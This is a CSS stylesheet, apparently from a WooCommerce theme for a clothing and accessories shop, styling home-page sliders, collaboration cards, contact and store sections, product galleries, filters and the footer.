.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
